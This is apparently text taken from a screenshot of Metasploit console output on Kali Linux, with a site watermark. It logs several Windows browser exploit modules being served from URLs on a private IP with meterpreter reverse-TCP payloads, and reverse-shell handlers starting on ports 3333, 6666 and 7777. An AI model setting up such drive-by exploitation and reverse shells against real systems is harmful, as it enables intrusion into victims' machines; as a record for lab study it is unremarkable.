 [*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/me
terpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/HIvxGXjc
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windo
ws/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/OTzxiDKYQCxy
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/QEESMIyHwNu
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/bLDXs
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.16.245:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.16.245:6666
[*] Started reverse handler on 192.168.16.245:7777
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://192.168.16.245:8881/fP1ocz6Sv
[*] Server started.
KALI LINUX
2cto.com